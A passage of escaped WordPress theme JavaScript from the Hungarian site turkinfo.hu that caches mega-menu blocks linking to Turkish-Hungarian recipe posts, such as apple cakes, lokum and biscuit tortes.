https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  